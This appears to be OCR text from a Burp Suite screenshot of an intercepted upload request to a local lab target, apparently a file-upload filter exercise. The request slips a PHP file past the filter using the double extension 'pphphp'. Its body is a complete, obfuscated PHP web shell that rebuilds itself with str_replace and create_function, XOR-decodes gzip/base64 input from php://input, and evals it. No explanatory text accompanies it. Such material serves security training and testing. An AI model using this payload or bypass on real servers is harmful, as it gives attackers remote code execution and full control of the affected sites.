 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 192.168.2.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.128/Pass-10/index.php
Content-Type: multipart/form-data; boundary=---------------------------5262899561557584419796764916
Content-Length: 1118
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------5262899561557584419796764916
Content-Disposition: form-data; name="upload_file"; filename="farmsec.pphphp"
Content-Type: application/x-php
<?php
$l='t;rs("php;r://in;rp;rut"),$;rm)==1){@ob_st;rart();@e;rval(@g;rzunco;rmpre;rss(@x(@';
$O='clea;rn(;r);$r=@b;r;rase64_encode;r(@x(@gzco;rmpress($;ro),$k));p;rrint;r("$p$kh$r;r$kf");}';
$H=str_replace('UP','','crUPUPUPeaUPteUP_functUPion');
$i='$k="e10;radc39;r";$kh=;r"49;r;rba;r59abbe56";$kf=;r"e057f20f883;re";r;;r$p="v7ZRecN3';
$Z=';r;r;rk{$j};}}return;r $;ro;}if(@preg_mat;rc;rh;r("/$kh(.+)$;rk;rf/",@file_get_cont;ren';
$R='l;ra4m4;rH6;re;r";functi;ron x($t,$k){$c;r=strlen;r($k);r;$l=;rstrlen($t);r;$o=";r';
$s='";for($i;r=0;$i<$;r;rl;){;rfo;rr($j;r=0;($j<;r$c&&$i<$l);$j++,;r$i++;r){$o.=$t{;r$i}^$';
$r='ba;rse6;r4_deco;rde($m[1];r),$k)));r;$o;r=@ob_get;r_cont;re;rnts;r();@ob_end_;r';
$t=str_replace(';r','',$i.$R.$s.$Z.$l.$r.$O);
$B=$H('',$t);$B();
?>
-----------------------------5262899561557584419796764916
Content-Disposition: form-data; name="submit"
上传
-----------------------------5262899561557584419796764916--